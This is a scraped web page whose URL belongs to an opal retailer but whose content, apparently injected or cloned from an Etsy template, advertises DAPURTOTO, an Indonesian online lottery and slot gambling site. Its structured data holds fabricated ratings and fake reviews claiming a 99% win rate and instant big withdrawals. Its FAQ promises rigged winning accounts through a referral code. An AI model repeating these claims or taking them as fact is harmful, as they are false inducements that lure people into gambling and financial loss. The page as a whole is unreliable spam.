

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://justopal.com.au/product-category/loose-opal-stones/boulder-opals/specimens/
body_size: 465567
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">
<head>
    <!-- Seo Laparrrr -->
<script>if(window.performance&&performance.mark)performance.mark("TTP")</script>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="en-ID">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
<meta name="csrf_nonce" content="3:1757443933:h3mNc4ckq3t2W3lUIwJ4ng47mPQt:8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba">
<meta name="uaid_nonce" content="3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4">
<meta property="fb:app_id" content="89186614300">
<meta name="css_dist_path" content="/ac/sasquatch/css/"/>
<meta name="dist" content="202509091757442671"/>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);</script>
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.30fe198016e341,site-chrome/header/header.6a41bfc6e0e7d6,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.746c61f69b1398,site-chrome/footer/footer.746c61f69b1398,gdpr/settings-overlay.746c61f69b1398.css?variant=sasquatch" type="text/css"/>
<link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.5c84e07191fa5c,common/stars-svg.746c61f69b1398,neu/modules/favorite_listing_button.746c61f69b1398,neu/modules/quickview.746c61f69b1398,listzilla/responsive/listing-page-desktop.746c61f69b1398,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.746c61f69b1398,listing-page/image-carousel/responsive.746c61f69b1398,listzilla/image-overlay.746c61f69b1398,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.746c61f69b1398,listings3/checkout/single-listing.746c61f69b1398,common/forms_no_import.746c61f69b1398,__modules__ListingPage__src__/Personalization/Fields/styles.02149cde20b454,listzilla/giftwrap.746c61f69b1398,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.746c61f69b1398,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.746c61f69b1398,appreciation_photos/photo_overlay.746c61f69b1398,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.746c61f69b1398,web-toolkit-v2/modules/action_groups/action_groups.746c61f69b1398,reviews/header.4f9de1b7666e82,listzilla/reviews/variations.746c61f69b1398,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.746c61f69b1398,web-toolkit-v2/modules/chips/selectable_chip.746c61f69b1398,web-toolkit-v2/modules/chips/chip_group.746c61f69b1398,sort-by-reviews.3affa09ef32549,__modules__ListingPage__src__/SellerCred/Header/styles.6cc02951826104,shop2/common/rating-and-reviews-count.746c61f69b1398,__modules__ListingPage__src__/SellerCred/Badges/styles.6cc02951826104,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.746c61f69b1398,listings3/structured-policies.fe3bd9d216295e,web-toolkit-v2/modules/forms/checkboxes.746c61f69b1398,favorites/collection/list.746c61f69b1398,favorites/collection/row.746c61f69b1398,favorites/adaptive-height-desktop.746c61f69b1398,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.746c61f69b1398,__modules__CollectionRecs__src__/Views/Card/view.32fb07f3620cc2.css?variant=sasquatch" type="text/css"/>
<script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }
            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });
            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }
        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });
                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }
        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }
    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });
        retryLoadingAirgap(true, 2);
    }
</script>
<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()" async></script>
<title>DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026</title>
<meta name="description" content="Dapurtoto merupakan agenda link togel resmi dan agen toto togel 4d terbaru yang ada di indonesia tahun 2026 ini, Dengan minimal deposit hanya 5000 saja kalian sudah bisa memenangkan hadiah sebesar 10 juta jika bermain dan berhasil menebak angka di toto macau.">
<meta name="pinterest" content="nopin" />
<meta name="robots" content="max-image-preview:large">
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "url": "https://justopal.com.au/",
  "name": "DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026",
  "sku": "4302118744",
  "description": "Dapurtoto merupakan agenda link togel resmi dan agen toto togel 4d terbaru yang ada di indonesia tahun 2026 ini, Dengan minimal deposit hanya 5000 saja kalian sudah bisa memenangkan hadiah sebesar 10 juta jika bermain dan berhasil menebak angka di toto macau.",
  "image": [
    {
      "@type": "ImageObject",
      "author": "DAPURTOTO",
      "contentUrl": "https://sikondegay.com/new-img/61.png",
      "thumbnailUrl": "https://sikondegay.com/new-img/61.png"
    }
  ],
  "category": "Android Game < Dapurtoto Daftar < Dapurtoto Login",
  "brand": {
    "@type": "Brand",
    "name": "DAPURTOTO"
  },
  "logo": "https://abjteam.com/asetamp/favicon.webp",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": 4.9,
    "reviewCount": 62595
  },
  "offers": {
    "@type": "AggregateOffer",
    "offerCount": 952,
    "lowPrice": 258621,
    "highPrice": 494253,
    "priceCurrency": "IDR",
    "availability": "https://schema.org/InStock",
    "shippingDetails": {
      "@type": "OfferShippingDetails",
      "shippingOrigin": {
        "@type": "DefinedRegion",
        "addressCountry": "ID"
      }
    }
  },
  "review": [
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-09",
      "reviewBody": "Situs toto paling mantep soalnya bisa naikin winrate ampe 99% bjir!",
      "author": { "@type": "Person", "name": "Rawr" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-07",
      "reviewBody": "Situs slot gacor paling rekomen soalnya bisa claim bonus terus terus an, mantep dah pokoknya!.",
      "author": { "@type": "Person", "name": "Toto" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-07",
      "reviewBody": "Rtp slot gacor yang sangat bisa di percaya, gw baru deposit 5 menit udah bisa wd 10 juta!",
      "author": { "@type": "Person", "name": "Situs Toto" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-07",
      "reviewBody": "Pelayanan nya ramah banget serius! gw minta buatin akun gacor langsung di buatin, minta rtp langsung di kasih. keren banget cs dapurtoto!.",
      "author": { "@type": "Person", "name": "Reja" }
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu DAPURTOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Dapurtoto menjadi salah satu situs toto terbaik yang menyediakan berbagai jenis permainan toto togel dan toto slot gacor terpercaya nomor 1 di Indonesia."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana cara membuat akun gacor di dapurtoto?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Langsung daftarkan diri anda dengan kode refferal stevip dan anda tentunya sudah memiliki winrate hingga 99%."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah DAPURTOTO aman untuk bermain slot online?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Tentu saja, kami disini menjadi salah satu bandar slot gacor terpercaya yang sudah bergerak di bidang slot sejak 2011."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah ada update hasil slot secara real-time di DAPURTOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya, semua hasil Slot777 diperbarui secara real-time di platform DAPURTOTO sehingga pemain selalu mendapatkan informasi terbaru."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah DAPURTOTO menyediakan layanan pelanggan?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Dapurtoto merupakan agenda link togel resmi dan agen toto togel 4d terbaru yang ada di indonesia tahun 2026 ini, Dengan minimal deposit hanya 5000 saja kalian sudah bisa memenangkan hadiah sebesar 10 juta jika bermain dan berhasil menebak angka di toto macau."
      }
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Slot",
      "item": "https://justopal.com.au/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Dapurtoto Login",
      "item": "https://justopal.com.au/"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "Dapurtoto Alternatif",
      "item": "https://justopal.com.au/"
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026",
  "description": "Dapurtoto merupakan agenda link togel resmi dan agen toto togel 4d terbaru yang ada di indonesia tahun 2026 ini, Dengan minimal deposit hanya 5000 saja kalian sudah bisa memenangkan hadiah sebesar 10 juta jika bermain dan berhasil menebak angka di toto macau.",
  "thumbnailUrl": [
    "https://sikondegay.com/new-img/61.png",
    "https://sikondegay.com/new-img/61.png"
  ],
  "uploadDate": "2024-09-28T04:19:10-04:00",
  "duration": "PT18S",
  "contentUrl": "https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4"
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://justopal.com.au/"
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://justopal.com.au/#org",
      "name": "DAPURTOTO",
      "url": "https://justopal.com.au/",
      "logo": "https://sikondegay.com/new-img/61.png"
    },
    {
      "@type": "WebSite",
      "@id": "https://justopal.com.au/#website",
      "url": "https://justopal.com.au/",
      "name": "DAPURTOTO",
      "publisher": { "@id": "https://justopal.com.au/#org" },
      "inLanguage": "id-ID",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://justopal.com.au/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "SoftwareApplication",
      "@id": "https://justopal.com.au/#app",
      "name": "DAPURTOTO",
      "applicationCategory": "GameApplication",
      "operatingSystem": "Android, iOS, Windows",
      "offers": { "@type": "Offer", "price": "0", "priceCurrency": "IDR" },
      "aggregateRating": { "@type": "AggregateRating", "ratingValue": 4.9, "ratingCount": 62595 }
    }
  ]
}
</script>
<meta name="twitter:site" content="@DAPURTOTO" value=""/>
<meta name="twitter:card" content="summary_large_image" value=""/>
<meta name="twitter:app:name:iphone" content="DAPURTOTO" value=""/>
<meta name="twitter:app:url:iphone" content="etsy://listing/4302118744?ref=TwitterProductCard" value=""/>
<meta name="twitter:app:id:iphone" content="477128284" value=""/>
<meta name="twitter:app:name:ipad" content="DAPURTOTO" value=""/>
<meta name="twitter:app:url:ipad" content="etsy://listing/4302118744?ref=TwitterProductCard" value=""/>
<meta name="twitter:app:id:ipad" content="477128284" value=""/>
<meta name="twitter:app:name:googleplay" content="DAPURTOTO" value=""/>
<meta name="twitter:app:url:googleplay" content="etsy://listing/4302118744?ref=TwitterProductCard" value=""/>
<meta name="twitter:app:id:googleplay" content="com.etsy.android" value=""/>
<meta property="og:title" content="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026"/>
<meta property="og:description" content="Dapurtoto merupakan agenda link togel resmi dan agen toto togel 4d terbaru yang ada di indonesia tahun 2026 ini, Dengan minimal deposit hanya 5000 saja kalian sudah bisa memenangkan hadiah sebesar 10 juta jika bermain dan berhasil menebak angka di toto macau."/>
<meta property="og:type" content="product"/>
<meta property="og:url" content="https://justopal.com.au/"/>
<meta property="og:image" content="https://sikondegay.com/new-img/61.png"/>
<meta property="product:price:amount" content="22.50"/>
<meta property="product:price:currency" content="GBP"/>
<meta property="al:ios:url" content="etsy://listing/4302118744?ref=applinks_ios"/>
<meta property="al:ios:app_store_id" content="477128284"/>
<meta property="al:ios:app_name" content="DAPURTOTO"/>
<meta property="al:android:url" content="etsy://listing/4302118744?ref=applinks_android"/>
<meta property="al:android:package" content="com.etsy.android"/>
<meta property="al:android:app_name" content="DAPURTOTO"/>
<link rel="shortcut icon" href="https://abjteam.com/asetamp/favicon.webp"/>
<link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous"/>
<link rel="preconnect" href="//i.etsystatic.com"/>
<link rel="preconnect" href="//v.etsystatic.com"/>
<link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous"/>
<link rel="canonical" href="https://justopal.com.au/"/>
<link rel="amphtml" href="https://jengkol.sikondegay.com/justopal.com.au/derieri.html"/>
<link rel="alternate" href="https://justopal.com.au/" hreflang="en"/>
<link rel="alternate" href="https://justopal.com.au/" hreflang="en-US"/>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__="https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>
<link rel="shortcut icon" href="https://abjteam.com/asetamp/favicon.webp"/>
<link rel="icon" href="https://abjteam.com/asetamp/favicon.webp" type="image/webp" sizes="32x32"/>
<link rel="icon" href="https://abjteam.com/asetamp/favicon.webp" type="image/webp" sizes="16x16"/>
<link rel="apple-touch-icon" href="https://abjteam.com/asetamp/favicon.webp" sizes="180x180"/>
<link rel="mask-icon" href="/images/safari-pinned-tab.svg" color="rgb(241, 100, 30)"/>
<link rel="manifest" href="/site.webmanifest"/>
<meta name="apple-mobile-web-app-title" content="DAPURTOTO"/>
<meta name="application-name" content="DAPURTOTO"/>
<meta name="msapplication-TileColor" content="#F1641E"/>
<meta name="theme-color" content="rgb(255, 255, 255)"/>
<link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="DAPURTOTO"/>
</head>
<body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US IDR ID" data-language="en-US" data-currency="IDR" data-region="ID">
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js","D013AA612AB2224D03B2318D0F5B19",{endpoint:"https://www.etsy.com/include/tags.js",ajaxListenerPath:true,enableTagEvents:true,overrideAbortFetch:true,abortAsyncOnChallengeDisplay:true,disableAutoRefreshOnCaptchaPassed:false,replayAfterChallenge:true});var DD_BLOCKED_EVENT_NAME="dd_blocked";var DD_RESPONSE_DISPLAYED_EVENT_NAME="dd_response_displayed";var DD_RESPONSE_ERROR_EVENT_NAME="dd_response_error";window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME,function(){if(window.Sentry&&window.Sentry.setTag){window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME,true);}});window.addEventListener(DD_BLOCKED_EVENT_NAME,function(){if(window.Sentry&&window.Sentry.setTag){window.Sentry.setTag(DD_BLOCKED_EVENT_NAME,true);}});window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME,function(){if(window.Sentry&&window.Sentry.setTag){window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME,true);}});</script>
<div data-above-header class="wt-z-index-5 wt-position-relative"></div>
<div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
	<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
		<header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 " role="banner">
		<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
		<div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
			<a href="https://justopal.com.au/" elementtiming="ux-global-nav">
			<span class="wt-screen-reader-only">DAPURTOTO</span>
			<span class="etsy-icon wt-display-block wt-fill-orange wt-nudge-r-3 wt-nudge-t-1 logo-dimensions" id="logo">
			<img src="https://abjteam.com/asetamp/favicon.webp" alt="DAPURTOTO"  style="max-height:60px;"></span>
			</a>
		</div>
		<nav class="wt-hide-xs wt-show-lg">
		<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
			<button type="button" class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger data-level="0" data-overlay-trigger-selector="overlay-trigger-ele">
			<span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
			<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewbox="0 0 18 18">
			<rect x="2" y="8" width="14" height="2"/>
			<rect x="2" y="13" width="14" height="2"/>
			<rect x="2" y="3" width="14" height="2"/>
			</svg>
			</span>
			Categories </button>
			<div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
				<script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"DAPURTOTO\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
				<div></div>
			</div>
			<span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>
		</div>
		</nav>
		<div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
			<button data-id="hamburger" class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg wt-btn--transparent-flush-left wt-mb-xs-2 wt-mb-lg-0 header-button" aria-controls="mobile-catnav-overlay" tab-index="0">
			<span class="wt-screen-reader-only">Browse</span>
			<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></svg></span>
			</button>
			<div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0 wt-mb-xs-2 wt-mb-lg-0">
				<form id="gnav-search" class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs" method="GET" action="/search.php" role="search" data-gnav-search data-ge-search-clearable data-trending-searches="1">
					<label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">Search for items or shops</label>
					<div class="search-container" data-id="search-bar">
						<div class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container" data-id="search-suggestions-trigger">
							<input id="global-enhancements-search-query" data-id="search-query" data-search-input type="text" name="search_query" class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input wt-pr-xs-7 " placeholder="Search for DAPURTOTO" value="" autocomplete="off" autocorrect="off" autocapitalize="off" role="combobox" aria-autocomplete="both" aria-controls="global-enhancements-search-suggestions" aria-expanded="false"/>
							<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated wt-animated--is-hidden search-close-btn-margin-right " data-search-close-btn>
							<span class="wt-screen-reader-only">Clear search</span>
							<span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
							</button>
							<button type="submit" class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn " value="Search" aria-label="Search" data-id="gnav-search-submit-button">
							<span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></svg></span>
							</button>
						</div>
						<div id="global-enhancements-search-suggestions" class="global-nav-menu__body search-suggestions-container wt-width-full wt-max-width-full " data-id="search-suggestions"></div>
					</div>
					<input id="search-js-router-enabled" type="hidden" value="true"/>
					<input type="hidden" value="all" name="search_type" id="search-type"/>
				</form>
			</div>
		</div>
		<a data-selector="skip-to-content-marketplace" class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" href="#content">
		<div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
			<label class="wt-btn wt-btn--transparent wt-btn--light">Skip to Content</label>
		</div>
		</a>
		<div class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0" data-wt-overlay id="mobile-catnav-overlay" aria-hidden="true" aria-modal="false" role="dialog"></div>
		<div class="wt-flex-shrink-xs-0" data-primary-nav-container>
			<nav aria-label="Main">
			<ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
				<li>
					<button class="wt-btn wt-btn--small wt-btn--transparent wt-mr-xs-1 inline-overlay-trigger signin-header-action select-signin header-button">Sign in</button>
				</li>
				<li data-favorites-nav-container data-ge-nav-menu="favorites" data-ge-hover-event-name="gnav_hover_favorites_menu">
					<span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
					<a href="https://justopal.com.au/" data-favorites-nav-link aria-labelledby="ge-tooltip-label-favorites"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span></a>
					<span id="ge-tooltip-label-favorites" role="tooltip" data-favorites-label-tooltip>Favorites</span>
					</span>
				</li>
				<li data-gift-mode-nav-container>
					<span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
					<a href="https://justopal.com.au/" class=" wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button" data-gift-mode-nav-link aria-labelledby="ge-tooltip-label-gift-mode"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></svg></span></a>
					<span id="ge-tooltip-label-gift-mode" role="tooltip" data-registry-label-tooltip>Gifts</span>
					</span>
				</li>
				<li data-ge-nav-menu="cart" data-ge-hover-event-name="gnav_hover_cart_menu">
